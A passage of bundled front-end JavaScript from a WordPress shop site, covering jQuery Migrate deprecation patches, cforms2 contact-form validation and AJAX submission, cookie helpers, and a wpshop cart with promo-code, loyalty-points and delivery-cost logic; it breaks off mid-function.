j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
function clearField(thefield){if(thefield.defaultValue==thefield.value)
thefield.value='';}
function setField(thefield){if(thefield.value=='')
thefield.value=thefield.defaultValue;}
function cforms_validate(no,directFormSubmission){var doInnerXHTML=function(elementId,stringXHTML){try{if(document.getElementById(elementId+'a'))
document.getElementById(elementId+'a').innerHTML=stringXHTML;if(document.getElementById(elementId+'b'))
document.getElementById(elementId+'b').innerHTML=stringXHTML;return true;}catch(ee){return false;}};var stripslashes=function(str){str=str.replace(/\\'/g,'\'');str=str.replace(/\\"/g,'"');str=str.replace(/\\\\/g,'\\');str=str.replace(/\\0/g,'\0');return str;};var set_customerr=function(id,parent_el){var gotone=all_custom_error[id];if(all_custom_error[id]&&gotone!=''){if(show_err_ins==='y'){insert_err_p[insert_err_count]=parent_el.id;var ul=document.createElement('UL');var li=document.createElement('LI');li.innerHTML=stripslashes(gotone);ul.appendChild(li);ul.setAttribute('class','cf_li_text_err');insert_err[insert_err_count++]=ul;}
if(parent_el.id!='')
return custom_error+'<li><a href="#'+parent_el.id+'">'+gotone+' &raquo;</li></a>';else
return custom_error+'<li>'+gotone+'</li>';}else
return custom_error;};var check_for_customerr=function(id){var parent_el=document.getElementById(id).parentNode;parent_el.className="cf_li_err";return set_customerr(id,parent_el);};var check_for_customerr_radio=function(id,cerr){var parent_el=document.getElementById(id.substr(0,id.length-5));parent_el.className="cf-box-title cf_li_err";return set_customerr(cerr,parent_el);};var isParentChkBoxGroup=function(el){while(el.parentNode){if(el.parentNode.className==='cf-box-group')
return true;else
el=el.parentNode;}
return false;};var cforms_submitform=function(no){var regexp=new RegExp('[$][#][$]',['g']);var prefix='\n';var params='';var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');for(var i=0,j=objColl.length;i<j;i++){var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if(fld=="input"||fld=="textarea"||fld=="select"){if(typ=="checkbox"){if(objColl[i].name.match(/\[\]/)){var group='';while(i<j&&isParentChkBoxGroup(objColl[i])){if(objColl[i].type=='checkbox'&&objColl[i].name.match(/\[\]/)&&objColl[i].checked){group=group+objColl[i].value+',';}
i++;}
if(group.length>1)
params=params+prefix+group.substring(0,group.length-1);else
params=params+prefix+"";}else
params=params+prefix+(objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):"");}else if(typ=="radio"){var group=objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):'';while(i<j&&isParentChkBoxGroup(objColl[i+1])){if(objColl[i+1].type=='radio'&&objColl[i+1].checked){group=group+','+objColl[i+1].value;}
i++;}
if(group.charAt(0)==',')
params=params+prefix+group.substring(1,group.length);else
params=params+prefix+group;}else if(typ=="select-multiple"){var all_child_obj='';for(var z=0;z<objColl[i].childNodes.length;z++){if(objColl[i].childNodes[z].nodeName.toLowerCase()=='option'&&objColl[i].childNodes[z].selected){all_child_obj=all_child_obj+objColl[i].childNodes[z].value.replace(regexp,'$')+',';}}
params=params+prefix+all_child_obj.substring(0,all_child_obj.length-1);}else if(typ=="hidden"&&objColl[i].className.match(/cfhidden/)){params=params+prefix+objColl[i].value;}else if(typ!="hidden"&&typ!="submit"){params=params+prefix+objColl[i].value.replace(regexp,'$');}}}
params=jQuery('#cforms'+no+'form').serialize();var post_data='action=submitcform&_wpnonce='
+cforms2_ajax.nonces['submitcform']
+'&cforms_id='+no+'&'+params;jQuery.post(cforms2_ajax.url,post_data,function(data){cforms_setsuccessmessage(data);});};var cforms_setsuccessmessage=function(message){var no=message.no;if(!message.result.match(/success/)){call_err(no,message.html,'');return;}
if(!document.getElementById('cforms'+no+'form').className.match(/cfnoreset/))
document.getElementById('cforms'+no+'form').reset();document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent("cforms2FormSent",true,true);event.eventName="cforms2FormSent";event.formNumber=no;document.body.dispatchEvent(event);}
var stringXHTML=message.html;var isA=false;var ucm=(parseInt(no)>1)?' '+message.result+no:'';if(document.getElementById('usermessage'+no+'a')){document.getElementById('usermessage'+no+'a').className="cf_info "+message.result+ucm;isA=true;}
if(document.getElementById('usermessage'+no+'b')&&!(message.hide&&isA)){document.getElementById('usermessage'+no+'b').className="cf_info "+message.result+ucm;}
doInnerXHTML('usermessage'+no,stringXHTML);if(message.hide){document.getElementById('cforms'+no+'form').style.display='none';if(!message.redirection)
location.hash='#usermessage'+no+'a';}
if(message.redirection){location.href=message.redirection;}};var write_customerr=function(){for(var n=0;n<insert_err_p.length;n++){if(document.getElementById(insert_err_p[n])){document.getElementById(insert_err_p[n]).insertBefore(insert_err[n],document.getElementById(insert_err_p[n]).firstChild);}}};if(!no)
no='';var msgbox='usermessage'+no;if(document.getElementById(msgbox+'a')){document.getElementById(msgbox+'a').className="cf_info waiting";}
if(document.getElementById(msgbox+'b')){document.getElementById(msgbox+'b').className="cf_info waiting";}
var waiting=decodeURI(document.getElementById('cf_working'+no).value);waiting=waiting.replace(/\\/g,"");var insert_err=[];var insert_err_p=[];var insert_err_count=0;var all_custom_error=[];var customerr_concatenated=document.getElementById('cf_customerr'+no).value;var show_err_ins=customerr_concatenated.substr(0,1);var error_container=decodeURIComponent(customerr_concatenated.substr(1)).split('|');for(var i=0;i<error_container.length;i++){var keyvalue=error_container[i].split('$#$');all_custom_error[keyvalue[0]]=keyvalue[1];}
var custom_error='';if(!doInnerXHTML(msgbox,waiting)){return true;}
var all_valid=true;var regexp_e=new RegExp('^[_a-z0-9+-]+(\\.[_a-z0-9+-]+)*@[a-z0-9-]+(\\.[a-z0-9-]+)*(\\.[a-z]{2,63})$','i');var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('li');for(var i=0;i<objColl.length;i++){if(objColl[i].className.match(/cf_li_err/)){if(objColl[i].className.match(/cf-box-title/))
objColl[i].className='cf-box-title';else
objColl[i].className='';}}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('ul');while(objColl.length>0){objColl[0].parentNode.removeChild(objColl[0]);}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');var last_one=false;for(var i=0,j=objColl.length;i<j;i++){var temp=objColl[i].className;var newclass='';if(temp.match(/secinput/))
newclass='secinput';else if(temp.match(/cf-box-./))
newclass=temp.match(/cf-box-./);else if(temp.match(/cformselect/))
newclass='cformselect';else if(temp.match(/upload/))
newclass='cf_upload';else if(temp.match(/single/))
newclass='single';else if(temp.match(/area/))
newclass='area';else if(temp.match(/cfselectmulti/))
newclass='cfselectmulti';var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if((fld=="input"||fld=="textarea"||fld=="select")&&!(typ=="hidden"||typ=="submit")){if(temp.match(/required/)&&!temp.match(/email/)&&typ!="radio"){newclass=newclass+' fldrequired';var n=objColl[i].nextSibling;var p=objColl[i].previousSibling;if(temp.match(/cf-box-./)){if(!objColl[i].checked){custom_error=check_for_customerr(objColl[i].id);newclass=newclass+' cf_error';if(n&&n.nodeName.toLowerCase()=="label"&&!n.className.match(/errortxt/))
n.className=n.className+" cf_errortxt";else if(p&&p.nodeName.toLowerCase()=="label"&&!p.className.match(/errortxt/))
p.className=p.className+" cf_errortxt";all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;}else{if(n&&n.nodeName.toLowerCase()=="label"&&n.className.match(/cf_errortxt/))
n.className=n.className.substr(0,n.className.search(/ cf_errortxt/));else if(p&&p.nodeName.toLowerCase()=="label"&&p.className.match(/cf_errortxt/))
p.className=p.className.substr(0,p.className.search(/ cf_errortxt/));}}else if(temp.match(/cformselect/)){if(objColl[i].value==''||objColl[i].value=='-'){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}else if(objColl[i].value==''){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}
if(temp.match(/email/)){newclass=newclass+' fldemail';if(!(objColl[i].value==''&&!temp.match(/required/))){if(!regexp_e.test(objColl[i].value)){newclass=newclass+' fldrequired cf_error';all_valid=false;if(!last_one)
last_one=objColl[i].name;custom_error=check_for_customerr(objColl[i].id);}else
newclass=newclass+' fldrequired';}}
if(temp.match(/required/)&&temp.match(/cf-box-b/)&&typ.match(/radio/)){var temp_i=i;var radio_valid=false;while(objColl[i].parentNode.className.match(/cf-box-group/)||objColl[i].parentNode.parentNode.className.match(/cf-box-group/)){temp=objColl[i].className;if(temp.match(/cf-box-b/)&&objColl[i].checked){radio_valid=true;}
i++;}
if(!radio_valid){all_valid=false;if(!last_one)
last_one=objColl[temp_i].parentNode.id;custom_error=check_for_customerr_radio(objColl[temp_i].parentNode.id,objColl[temp_i].id.substr(0,objColl[temp_i].id.length-2));}}else
objColl[i].className=newclass;}
var regexp=1;if(objColl[i]&&document.getElementById(objColl[i].id+'_regexp')){var obj_regexp=document.getElementById(objColl[i].id+'_regexp');var inpVal=objColl[i].value;if(typ=='textarea')
inpVal=inpVal.replace(/\n\r?/g,' ');if(obj_regexp&&obj_regexp.value!=''){if(document.getElementById(obj_regexp.value)){if(inpVal!=document.getElementById(obj_regexp.value).value)
regexp=null;}else{if(inpVal!=''){regexp=new RegExp(obj_regexp.value,['g']);regexp=inpVal.match(regexp);}}
if(regexp==null){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}}}
if(show_err_ins==='y')
write_customerr();if(all_valid){document.getElementById('sendbutton'+no).style.cursor="progress";if(directFormSubmission){return true;}else{document.getElementById('sendbutton'+no).disabled=true;cforms_submitform(no);}}
var call_err=function(no,err,custom_error){document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(custom_error!='')
custom_error='<ol>'+custom_error+'</ol>';err=decodeURI(err)+custom_error;var stringXHTML=err.replace(/(\r\n)/g,'<br />');var msgbox='usermessage'+no;var ucm=(parseInt(no)>1)?' failure'+no:'';if(document.getElementById(msgbox+'a'))
document.getElementById(msgbox+'a').className="cf_info failure"+ucm;if(document.getElementById(msgbox+'b'))
document.getElementById(msgbox+'b').className="cf_info failure"+ucm;doInnerXHTML(msgbox,stringXHTML.replace(/\\/g,""));};if(!all_valid){call_err(no,document.getElementById('cf_failure'+no).value,custom_error);}
return false;}
jQuery(function(){jQuery('form.cform[id^="cforms"][id$="form"]').submit(function(ev){var id=jQuery(ev.target).attr('id');var no=/^cforms(\d*)form$/.exec(id)[1];var direct=jQuery(ev.target).hasClass('cformsdirect');return cforms_validate(no,direct);});});
function setcookie(name,value,expires,path,domain,secure)
{var today=new Date();today.setTime(today.getTime());if(expires)
{expires=expires*1000*60*60*24;}
var expires_date=new Date(today.getTime()+(expires));document.cookie=name+"="+encodeURIComponent(value)+
((expires)?";expires="+expires_date.toGMTString():"")+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+
((secure)?";secure":"");}
function getcookie(check_name)
{var a_all_cookies=document.cookie.split(';');var a_temp_cookie='';var cookie_name='';var cookie_value='';var b_cookie_found=false;for(i=0;i<a_all_cookies.length;i++)
{a_temp_cookie=a_all_cookies[i].split('=');cookie_name=a_temp_cookie[0].replace(/^\s+|\s+$/g,'');if(cookie_name==check_name)
{b_cookie_found=true;if(a_temp_cookie.length>1)
{cookie_value=decodeURIComponent(a_temp_cookie[1].replace(/^\s+|\s+$/g,''));}
return cookie_value;break;}
a_temp_cookie=null;cookie_name='';}
if(!b_cookie_found)
{return null;}}
function deletecookie(name,path,domain)
{if(getcookie(name))document.cookie=name+"="+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT";};
var cart_reload_promo_text='';var uds_opts='';var uds_code='';var max_price_disc='';var cart_full_price=0;var uds_percents=0;var participantId='';var discountPolicy='';var scoresInclude=false;jQuery(document).ready(function($){jQuery("#wpshop_cart").on("click","input#promocode_button_block",function(){promocode=jQuery("#promocode_block").val();jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_promocode",promocode:promocode}).done(function(data){cart_reload_promo_text=data;window.__cart.update();});});jQuery("#wpshop_cart").on("click","input#uds_button_block",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_error').hide();uds_code=jQuery("#uds_block").val();if(uds_code!=''){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_get",uds_code:uds_code}).done(function(data){if(data!==false&&data!=''&&data!=0&&data!='not_participate'){uds_opts=JSON.parse(data);window.__cart.update();uds_percents=uds_opts.user.participant.membershipTier.rate;participantId=uds_opts.user.uid;discountPolicy=uds_opts.company.baseDiscountPolicy;if(discountPolicy=='APPLY_DISCOUNT'){disc_price=cart_full_price-cart_full_price*uds_percents/100;max_price_disc=(disc_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}else{max_price_disc=(cart_full_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}}else if(data=='not_participate'){$('.uds_code_block_participate_error').show();}else{$('.uds_code_block_error').show();}
jQuery('.wpshop_wait_img').remove();}).fail(function(){$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();});}else{$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();}});jQuery("#wpshop_cart").on("click","input#scores_use_button",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_percents_error').hide();var scores=parseInt(jQuery("#scores_use").val());if(scores>=0&&uds_code!=''&&max_price_disc>=scores&&uds_opts.user.participant.points>=scores){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_scores",uds_code:uds_code,scores:scores,cart:cart_full_price,percents:uds_percents,part_id:participantId,policy:discountPolicy}).done(function(data){if(data!==false&&data!=0){window.__cart.update();scoresInclude=true;jQuery('.wpshop_wait_img').remove();}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});});var CURR='&nbsp;';var SPL='}{';var cart_col_name=object_name.name;var cart_col_price=object_name.price;var cart_col_count=object_name.count;var cart_col_sum=object_name.sum;var cart_col_type='';function wshop(url,cart,win)
{var self=this;var _url=url;var gSellers=[];var _cart=cart;var _win=win;this.findElement=function(arr,id)
{var result=-1;jQuery.each(arr,function(i,item)
{if(item.id==id)
{result=i;return;}});return result;}}
function Cart(eid_mini,eid_cart)
{this.mini=document.getElementById(eid_mini);this.cart=document.getElementById(eid_cart);this.discount=0;var OnUpdate=undefined;var wps=undefined;var CARTTHIS=this;this.init=function()
{this.count=0;this.a_id=new Array();this.a_item_id=new Array();this.a_key=new Array();this.a_name=new Array();this.a_href=new Array();this.a_num=new Array();this.a_cost=new Array();this.a_sklad=new Array();this.a_promo=new Array();this.promo_code='';this.s_id='';this.s_item_id='';this.s_key='';this.s_name='';this.s_href='';this.s_num='';this.s_cost='';this.s_sklad='';}
this.save=function()
{jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_save',wpshop_cart_id:this.s_id,wpshop_id:this.s_item_id,wpshop_key:window.__cart.s_key,wpshop_name:window.__cart.s_name,wpshop_href:window.__cart.s_href,wpshop_cost:window.__cart.s_cost,wpshop_num:window.__cart.s_num,wpshop_sklad:window.__cart.s_sklad},success:function(t){if(jQuery.trim(t)=="add"){if(object_name.show_panel==1){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');if(object_name.yandex!=undefined){jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\'; yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_popup\');">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}else{jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\';">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}
jQuery('#continueButton').click(function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_background_alert_put_to_cart').remove();return false;});}
if(object_name.show_panel==2){window.location.href=object_name.cartpage;}}}});}
this.closeShadowWindow=function(){}
this.getTotalSum=function()
{var total=0;var i=0;for(i=0;i<this.count;i++)
{t=parseFloat(this.a_cost[i])*this.a_num[i];t=t.toFixed(2);t=t*1;total+=t;}
if(this.discount!=0||this.discount!=''){var tmp=String(this.discount).split(";");var max_discount=0;for(property in tmp)
{var t=tmp[property].split(':');if(total>t[0])
{max_discount=t[1];}}
total=(total/100*(100-max_discount)).toFixed(2);}
return total;}
this.afterChange=function()
{jQuery("[name='select_delivery']").change(function()
{var free_delivery=jQuery(this).find('option:selected').attr('free_delivery')*1;var deliveryCost=0;var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(total_p>=free_delivery&&free_delivery>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);deliveryCost=0;}else{deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(jQuery(this).find('option:selected').val());}).change();}
this.afterChange1=function()
{if(jQuery('ul.custom_del').length!=0){var deliveryCost1=0;var free_delivery1=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var deliveryName1=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink1=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName1);jQuery('#delivery_link').attr('href',deliveryLink1);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost1=max_price;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost1*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName1);jQuery("ul.custom_del li > a.img, ul.custom_del li > a.info").click(function()
{jQuery("ul.custom_del").find('li.select').removeClass('select');jQuery(this).parent("li").addClass('select');var deliveryCost2=0;var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var free_delivery2=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var deliveryName2=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink2=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName2);jQuery('#delivery_link').attr('href',deliveryLink2);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
